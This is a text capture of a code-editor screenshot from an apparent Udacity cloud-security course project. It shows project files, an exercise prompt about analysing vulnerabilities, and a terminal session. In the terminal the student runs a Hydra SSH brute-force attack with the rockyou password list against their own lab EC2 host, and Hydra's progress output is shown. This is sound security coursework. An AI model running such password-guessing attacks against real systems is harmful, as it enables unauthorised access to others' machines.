 File Edit Selection View Go Run Terminal Help
udacity-design-for-security-project-starter
EXPLORER
UDACITY-DESIGN-FOR-SECURITY-PROJECT-STARTER
starter
AWS-WebServiceDiagram-v1-insecure....
brute_force.png
c3-app.yml
c3-s3.yml
c3-vpc.yml
cloudformation_status.png
config_enable.png
DevOpsPipeline.png
DevOpsPipeline.pptx
E1T4.txt M
E2T2.txt M
E3T1.txt
E4T1.txt
E4T4.txt
E5T2.txt
ec2-key.pem U
free_recipe.txt
inspector_setup_2.png
inspector_setup_3.png
inspector_setup_runonce.png
outputs.png
README.md
s3stack_output.png
secret_recipe.txt
CODEOWNERS
E2T2_config.png U
E2T2_securityhub.png U
README.md
OUTLINE
TIMELINE
SONARLINT ISSUE LOCATIONS
5
1
1
E2T2.txt M
starter > E2T2.txt
1 Research and analyze which of the vulnerabilities appear to be related to the code that was deployed for the environment in this project.
2
3 Bonus - provide recommendations on how to remediate the vulnerabilities.
PROBLEMS OUTPUT TERMINAL PORTS DEBUG CONSOLE
bash - starter
* History restored
The specified command ("completion") is invalid. For a list of available options,
run "ng help".
Did you mean "analytics"?
Dell@DESKTOP-7PM9B33 MINGW64 ~/OneDrive/Desktop/document/aws/project/udacity-design-for-security-project-starter (master)
$ cd stater
bash: cd: stater: No such file or directory
Dell@DESKTOP-7PM9B33 MINGW64 ~/OneDrive/Desktop/document/aws/project/udacity-design-for-security-project-starter (master)
$ cd starter
Dell@DESKTOP-7PM9B33 MINGW64 ~/OneDrive/Desktop/document/aws/project/udacity-design-for-security-project-starter/starter (maste
r)
$ ssh -i ec2-key.pem ubuntu@ec2-98-80-172-52.compute-1.amazonaws.com
Warning: Permanently added 'ec2-98-80-172-52.compute-1.amazonaws.com,98.80.172.52' (ECDSA) to the list of known hosts.
Welcome to Ubuntu 18.04.3 LTS (GNU/Linux 5.4.0-1103-aws x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Tue Oct 8 11:14:10 UTC 2024
System load: 0.08 Processes: 93
Usage of /: 35.6% of 7.68GB Users logged in: 0
Memory usage: 21% IP address for ens5: 10.192.11.17
Swap usage: 0%
* Strictly confined Kubernetes makes edge and IoT secure. Learn how MicroK8s
just raised the bar for easy, resilient and secure K8s cluster deployment.
https://ubuntu.com/engage/secure-kubernetes-at-the-edge
* Canonical Livepatch is available for installation.
- Reduce system reboots and improve kernel security. Activate at:
https://ubuntu.com/livepatch
158 packages can be updated.
25 updates are security updates.
New release '20.04.6 LTS' available.
Last login: Mon Oct 7 15:31:45 2024 from 42.118.191.253
ubuntu@ip-10-192-11-17:~$ date
Tue Oct 8 11:14:21 UTC 2024
ubuntu@ip-10-192-11-17:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-98-80-172-52.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2024-10-08 11:15:04
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-98-80-172-52.compute-1.amazonaws.com:22/
[STATUS] 258.00 tries/min, 258 tries in 00:01h, 14344144 to do in 926:38h, 16 active
[STATUS] 246.00 tries/min, 738 tries in 00:03h, 14343664 to do in 971:48h, 16 active
[STATUS] 242.71 tries/min, 1699 tries in 00:07h, 14342704 to do in 984:53h, 16 active
[STATUS] 239.47 tries/min, 3592 tries in 00:15h, 14340811 to do in 998:07h, 16 active
[STATUS] 239.13 tries/min, 7413 tries in 00:31h, 14336994 to do in 999:16h, 16 active
[STATUS] 238.66 tries/min, 11217 tries in 00:47h, 14333190 to do in 1000:58h, 16 active
[STATUS] 238.95 tries/min, 15054 tries in 01:03h, 14329353 to do in 999:28h, 16 active
[STATUS] 238.73 tries/min, 18860 tries in 01:19h, 14325547 to do in 1000:07h, 16 active
[STATUS] 238.63 tries/min, 22670 tries in 01:35h, 14321737 to do in 1000:17h, 16 active
[STATUS] 238.45 tries/min, 26468 tries in 01:51h, 14317940 to do in 1000:46h, 16 active
[STATUS] 238.62 tries/min, 30305 tries in 02:07h, 14314103 to do in 999:47h, 16 active
[STATUS] 238.59 tries/min, 34118 tries in 02:23h, 14310290 to do in 999:40h, 16 active
Connection to ec2-98-80-172-52.compute-1.amazonaws.com closed by remote host.
Connection to ec2-98-80-172-52.compute-1.amazonaws.com closed.
Dell@DESKTOP-7PM9B33 MINGW64 ~/OneDrive/Desktop/document/aws/project/udacity-design-for-security-project-starter/starter (master)
$
master* 0 0 0 Live Share SonarLint focus: overall code
Ln 19, Col 1 Spaces: 4 UTF-8 CRLF Plain Text Go Live Prettier